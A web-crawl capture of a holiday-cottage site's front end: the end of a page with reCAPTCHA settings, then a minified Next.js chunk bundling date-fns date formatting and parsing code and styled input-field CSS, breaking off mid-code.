l,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,445],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pdayDOD1O9imn5s1OtDHkR8Fmy+jyvNni69ZGItZPFk\\u003d\x22,1,0,null,1,1763436281707,0,0,[86,115],null,[113],\x22RC-bTxywpKEnCorlQ\x22,null,null,null,null,null,\x220dAFcWeA7emFJlzRljuO56RJit1S8J6DHBmhRtuzqfLg4vsVRI1rKW8vIsj2akV7sFX8YgQVI54gU9f2dB86cKALIvXDAB9IbRRw\x22,1763519081695]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/771.241d307499135f9b.js
body_size: 12044
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[771],{59771:function(e,t,r){r.d(t,{o:function(){return eH}});var n,a=r(85893),i=r(67294),o=r(31405);function s(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function u(e){s(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn(Error().stack)),new Date(NaN))}function d(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r}var l={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function c(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}}var h={date:c({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:c({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:c({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},m={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function f(e){return function(t,r){var n,a=r||{};if("formatting"===(a.context?String(a.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,o=a.width?String(a.width):i;n=e.formattingValues[o]||e.formattingValues[i]}else{var s=e.defaultWidth,u=a.width?String(a.width):e.defaultWidth;n=e.values[u]||e.values[s]}return n[e.argumentCallback?e.argumentCallback(t):t]}}function g(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.width,i=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],o=t.match(i);if(!o)return null;var s=o[0],u=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth],d=Array.isArray(u)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(u,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(u,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(d):d,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}}var w={code:"en-US",formatDistance:function(e,t,r){var n,a=l[e];return(n="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=r&&r.addSuffix)?r.comparison&&r.comparison>0?"in "+n:n+" ago":n},formatLong:h,formatRelative:function(e,t,r,n){return m[e]},localize:{ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:f({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:f({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:f({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:f({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:f({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(n={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.match(n.matchPattern);if(!r)return null;var a=r[0],i=e.match(n.parsePattern);if(!i)return null;var o=n.valueCallback?n.valueCallback(i[0]):i[0];return{value:o=t.valueCallback?t.valueCallback(o):o,rest:e.slice(a.length)}}),era:g({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:g({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:g({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:g({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:g({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};function p(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function v(e){s(1,arguments);var t=u(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t}function C(e){s(1,arguments);var t=u(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var a=v(n),i=new Date(0);i.setUTCFullYear(r,0,4),i.setUTCHours(0,0,0,0);var o=v(i);return t.getTime()>=a.getTime()?r+1:t.getTime()>=o.getTime()?r:r-1}function b(e,t){s(1,arguments);var r=t||{},n=r.locale,a=n&&n.options&&n.options.weekStartsOn,i=null==a?0:p(a),o=null==r.weekStartsOn?i:p(r.weekStartsOn);if(!(o>=0&&o<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var d=u(e),l=d.getUTCDay();return d.setUTCDate(d.getUTCDate()-((l<o?7:0)+l-o)),d.setUTCHours(0,0,0,0),d}function y(e,t){s(1,arguments);var r=u(e),n=r.getUTCFullYear(),a=t||{},i=a.locale,o=i&&i.options&&i.options.firstWeekContainsDate,d=null==o?1:p(o),l=null==a.firstWeekContainsDate?d:p(a.firstWeekContainsDate);if(!(l>=1&&l<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var c=new Date(0);c.setUTCFullYear(n+1,0,l),c.setUTCHours(0,0,0,0);var h=b(c,t),m=new Date(0);m.setUTCFullYear(n,0,l),m.setUTCHours(0,0,0,0);var f=b(m,t);return r.getTime()>=h.getTime()?n+1:r.getTime()>=f.getTime()?n:n-1}var x={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return d("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):d(r+1,2)},d:function(e,t){return d(e.getUTCDate(),t.length)},h:function(e,t){return d(e.getUTCHours()%12||12,t.length)},H:function(e,t){return d(e.getUTCHours(),t.length)},m:function(e,t){return d(e.getUTCMinutes(),t.length)},s:function(e,t){return d(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length;return d(Math.floor(e.getUTCMilliseconds()*Math.pow(10,r-3)),t.length)}},T={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function M(e,t){var r=e>0?"-":"+",n=Math.abs(e),a=Math.floor(n/60),i=n%60;return 0===i?r+String(a):r+String(a)+(t||"")+d(i,2)}function D(e,t){return e%60==0?(e>0?"-":"+")+d(Math.abs(e)/60,2):P(e,t)}function P(e,t){var r=Math.abs(e);return(e>0?"-":"+")+d(Math.floor(r/60),2)+(t||"")+d(r%60,2)}var S={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear();return r.ordinalNumber(n>0?n:1-n,{unit:"year"})}return x.y(e,t)},Y:function(e,t,r,n){var a=y(e,n),i=a>0?a:1-a;return"YY"===t?d(i%100,2):"Yo"===t?r.ordinalNumber(i,{unit:"year"}):d(i,t.length)},R:function(e,t){return d(C(e),t.length)},u:function(e,t){return d(e.getUTCFullYear(),t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return d(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return d(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return x.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return d(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var a=function(e,t){s(1,arguments);var r=u(e);return Math.round((b(r,t).getTime()-(function(e,t){s(1,arguments);var r=t||{},n=r.locale,a=n&&n.options&&n.options.firstWeekContainsDate,i=null==a?1:p(a),o=null==r.firstWeekContainsDate?i:p(r.firstWeekContainsDate),u=y(e,t),d=new Date(0);return d.setUTCFullYear(u,0,o),d.setUTCHours(0,0,0,0),b(d,t)})(r,t).getTime())/6048e5)+1}(e,n);return"wo"===t?r.ordinalNumber(a,{unit:"week"}):d(a,t.length)},I:function(e,t,r){var n=function(e){s(1,arguments);var t=u(e);return Math.round((v(t).getTime()-(function(e){s(1,arguments);var t=C(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),v(r)})(t).getTime())/6048e5)+1}(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):d(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):x.d(e,t)},D:function(e,t,r){var n=function(e){s(1,arguments);var t=u(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1}(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):d(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var a=e.getUTCDay(),i=(a-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return d(i,2);case"eo":return r.ordinalNumber(i,{unit:"day"});case"eee":return r.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(a,{width:"short",context:"formatting"});default:return r.day(a,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var a=e.getUTCDay(),i=(a-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return d(i,t.length);case"co":return r.ordinalNumber(i,{unit:"day"});case"ccc":return r.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(a,{width:"narrow",context:"standalone"});case"cccccc":return r.day(a,{width:"short",context:"standalone"});default:return r.day(a,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),a=0===n?7:n;switch(t){case"i":return String(a);case"ii":return d(a,t.length);case"io":return r.ordinalNumber(a,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,a=e.getUTCHours();switch(n=12===a?T.noon:0===a?T.midnight:a/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,a=e.getUTCHours();switch(n=a>=17?T.evening:a>=12?T.afternoon:a>=4?T.morning:T.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return x.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):x.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):d(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):d(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):x.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):x.s(e,t)},S:function(e,t){return x.S(e,t)},X:function(e,t,r,n){var a=(n._originalDate||e).getTimezoneOffset();if(0===a)return"Z";switch(t){case"X":return D(a);case"XXXX":case"XX":return P(a);default:return P(a,":")}},x:function(e,t,r,n){var a=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return D(a);case"xxxx":case"xx":return P(a);default:return P(a,":")}},O:function(e,t,r,n){var a=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+M(a,":");default:return"GMT"+P(a,":")}},z:function(e,t,r,n){var a=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+M(a,":");default:return"GMT"+P(a,":")}},t:function(e,t,r,n){return d(Math.floor((n._originalDate||e).getTime()/1e3),t.length)},T:function(e,t,r,n){return d((n._originalDate||e).getTime(),t.length)}};function j(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}}function W(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}}var k={p:W,P:function(e,t){var r,n=e.match(/(P+)(p+)?/)||[],a=n[1],i=n[2];if(!i)return j(e,t);switch(a){case"P":r=t.dateTime({width:"short"});break;case"PP":r=t.dateTime({width:"medium"});break;case"PPP":r=t.dateTime({width:"long"});break;default:r=t.dateTime({width:"full"})}return r.replace("{{date}}",j(a,t)).replace("{{time}}",W(i,t))}},N=["D","DD"],U=["YY","YYYY"];function E(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://git.io/fxCyr"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://git.io/fxCyr"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://git.io/fxCyr"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://git.io/fxCyr"))}var q=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,H=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Y=/^'([^]*?)'?$/,O=/''/g,Z=/[a-zA-Z]/;function F(e,t,r){s(2,arguments);var n,a=String(t),i=r||{},o=i.locale||w,d=o.options&&o.options.firstWeekContainsDate,l=null==d?1:p(d),c=null==i.firstWeekContainsDate?l:p(i.firstWeekContainsDate);if(!(c>=1&&c<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var h=o.options&&o.options.weekStartsOn,m=null==h?0:p(h),f=null==i.weekStartsOn?m:p(i.weekStartsOn);if(!(f>=0&&f<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!o.localize)throw RangeError("locale must contain localize property");if(!o.formatLong)throw RangeError("locale must contain formatLong property");var g=u(e);if(!function(e){return s(1,arguments),(!!function(e){return s(1,arguments),e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}(e)||"number"==typeof e)&&!isNaN(Number(u(e)))}(g))throw RangeError("Invalid time value");var v=((n=new Date(Date.UTC(g.getFullYear(),g.getMonth(),g.getDate(),g.getHours(),g.getMinutes(),g.getSeconds(),g.getMilliseconds()))).setUTCFullYear(g.getFullYear()),g.getTime()-n.getTime()),C=function(e,t){return s(2,arguments),function(e,t){return s(2,arguments),new Date(u(e).getTime()+p(t))}(e,-p(t))}(g,v),b={firstWeekContainsDate:c,weekStartsOn:f,locale:o,_originalDate:g};return a.match(H).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,k[t])(e,o.formatLong,b):e}).join("").match(q).map(function(r){if("''"===r)return"'";var n=r[0];if("'"===n)return r.match(Y)[1].replace(O,"'");var a=S[n];if(a)return i.useAdditionalWeekYearTokens||-1===U.indexOf(r)||E(r,t,e),i.useAdditionalDayOfYearTokens||-1===N.indexOf(r)||E(r,t,e),a(C,r,o.localize,b);if(n.match(Z))throw RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");return r}).join("")}function z(e,t){s(1,arguments);var r,n,a=t||{},i=null==a.additionalDigits?2:p(a.additionalDigits);if(2!==i&&1!==i&&0!==i)throw RangeError("additionalDigits must be 0, 1 or 2");if(!("string"==typeof e||"[object String]"===Object.prototype.toString.call(e)))return new Date(NaN);var o=function(e){var t,r={},n=e.split(I.dateTimeDelimiter);if(n.length>2)return r;if(/:/.test(n[0])?t=n[0]:(r.date=n[0],t=n[1],I.timeZoneDelimiter.test(r.date)&&(r.date=e.split(I.timeZoneDelimiter)[0],t=e.substr(r.date.length,e.length))),t){var a=I.timezone.exec(t);a?(r.time=t.replace(a[1],""),r.timezone=a[1]):r.time=t}return r}(e);if(o.date){var u=function(e,t){var r=RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+t)+"})|(\\d{2}|[+-]\\d{"+(2+t)+"})$)"),n=e.match(r);if(!n)return{year:NaN,restDateString:""};var a=n[1]?parseInt(n[1]):null,i=n[2]?parseInt(n[2]):null;return{year:null===i?a:100*i,restDateString:e.slice((n[1]||n[2]).length)}}(o.date,i);r=function(e,t){if(null===t)return new Date(NaN);var r,n,a=e.match(L);if(!a)return new Date(NaN);var i=!!a[4],o=B(a[1]),s=B(a[2])-1,u=B(a[3]),d=B(a[4]),l=B(a[5])-1;if(i)return d>=1&&d<=53&&l>=0&&l<=6?((r=new Date(0)).setUTCFullYear(t,0,4),n=r.getUTCDay()||7,r.setUTCDate(r.getUTCDate()+((d-1)*7+l+1-n)),r):new Date(NaN);var c=new Date(0);return s>=0&&s<=11&&u>=1&&u<=(G[s]||(Q(t)?29:28))&&o>=1&&o<=(Q(t)?366:365)?(c.setUTCFullYear(t,s,Math.max(o,u)),c):new Date(NaN)}(u.restDateString,u.year)}if(!r||isNaN(r.getTime()))return new Date(NaN);var d=r.getTime(),l=0;if(o.time&&isNaN(l=function(e){var t=e.match(A);if(!t)return NaN;var r=V(t[1]),n=V(t[2]),a=V(t[3]);return(24===r?0===n&&0===a:a>=0&&a<60&&n>=0&&n<60&&r>=0&&r<25)?36e5*r+6e4*n+1e3*a:NaN}(o.time)))return new Date(NaN);if(o.timezone){if(isNaN(n=function(e){if("Z"===e)return 0;var t=e.match(R);if(!t)return 0;var r="+"===t[1]?-1:1,n=parseInt(t[2]),a=t[3]&&parseInt(t[3])||0;return a>=0&&a<=59?r*(36e5*n+6e4*a):NaN}(o.timezone)))return new Date(NaN)}else{var c=new Date(d+l),h=new Date(0);return h.setFullYear(c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()),h.setHours(c.getUTCHours(),c.getUTCMinutes(),c.getUTCSeconds(),c.getUTCMilliseconds()),h}return new Date(d+l+n)}var I={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},L=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,A=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,R=/^([+-])(\d{2})(?::?(\d{2}))?$/;function B(e){return e?parseInt(e):1}function V(e){return e&&parseFloat(e.replace(",","."))||0}var G=[31,null,31,30,31,30,31,31,30,31,30,31];function Q(e){return e%400==0||e%4==0&&e%100!=0}var X=r(34371),_=r(1289);let J=(0,_.iv)(["display:block;box-sizing:border-box;padding:",";width:100%;line-height:",";margin:"," 0;border:1px solid #999999;border-radius:4px;background-color:",";color:",";"," &::placeholder{color:",";}&:hover,&:focus{border-color:#666666;}&:focus{border-color:",";outline:1px solid ",";&::placeholder{color:",";}}"," "," ",""],(0,X.Wo)(12),(0,X.Wo)(24),(0,X.Wo)(8),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{theme:t}=e;return t.ColorGrey900},e=>{let{icon:t,iconPosition:r}=e;return t&&(0,_.iv)(["padding-left:",";padding-right:",";@media screen and (min-width:","px){padding-left:",";padding-right:",";}"],"left"===r?(0,X.Wo)(48):"auto","right"===r?(0,X.Wo)(48):"auto",X.wf[0],"left"===r?(0,X.Wo)(44):"auto","right"===r?(0,X.Wo)(44):"auto")},e=>{let{theme:t}=e;return t.ColorGrey400},e=>{let{theme:t}=e;return t.ColorInputActiveHoverOutline},e=>{let{theme:t}=e;return t.ColorInputActiveHoverOutline},e=>{let{theme:t}=e;return t.ColorGrey200},e=>{let{type:t}=e;return"browse"===t&&(0,_.iv)(["cursor:pointer;"])},e=>{let{disabled:t,isDisabled:r,isReadOnly:n,readOnly:a,type:i}=e;return(t||r||a||n)&&"browse"!==i&&(0,_.iv)(["background-color:#f1f1f1;cursor:not-allowed;"])},e=>{let{status:t,theme:r}=e;return"error"===t?(0,_.iv)(["border-color:",";border-width:2px;&:hover,&:focus{border-color:",";}"],r.ColorStatusAttention500,r.ColorStatusAttention600):"valid"===t?(0,_.iv)(["border-color:",";&:hover,&:focus{border-color:",";}"],r.ColorStatusConstructive400,r.ColorStatusConstructive600):void 0}),$=_.ZP.div.withConfig({componentId:"sc-1d073a0c-0"})(["position:relative;"]),K=_.ZP.div.attrs({role:"presentation"}).withConfig({componentId:"sc-1d073a0c-1"})(["right:",";left:",";position:absolute;width:",";top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;@media screen and (min-width:","px){width:",";}"],e=>{let{iconPosition:t}=e;return"right"===t?0:"auto"},e=>{let{iconPosition:t}=e;return"left"===t?0:"auto"},(0,X.Wo)(48),X.wf[0],(0,X.Wo)(44)),ee=_.ZP.input.withConfig({componentId:"sc-1d073a0c-2"})(["",""],J),et=_.ZP.div.withConfig({componentId:"sc-a4535ad0-0"})(["position:relative;"]),er=_.ZP.div.withConfig({componentId:"sc-a4535ad0-1"})([""," display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-right:",";"," > svg{flex-shrink:0;}"],J,(0,X.Wo)(18),e=>{let{placeholderActive:t,theme:r}=e;return t&&(0,_.iv)(["color:",";> svg path{fill:",";}"],r.ColorGrey400,r.ColorGrey400)}),en=_.ZP.input.withConfig({componentId:"sc-a4535ad0-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;appearance:none;user-select:none;&::-webkit-calendar-picker-indicator{position:absolute;top:-150%;left:-150%;width:300%;height:300%;}&:focus{& + 